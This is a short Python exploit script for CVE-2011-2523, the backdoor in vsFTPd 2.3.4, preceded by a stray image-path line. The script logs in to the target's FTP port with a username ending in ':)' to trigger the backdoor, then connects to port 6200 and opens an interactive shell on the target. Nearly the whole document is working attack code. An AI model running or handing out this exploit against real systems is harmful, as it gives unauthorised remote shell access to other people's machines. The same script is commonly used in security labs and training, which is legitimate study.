 # CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()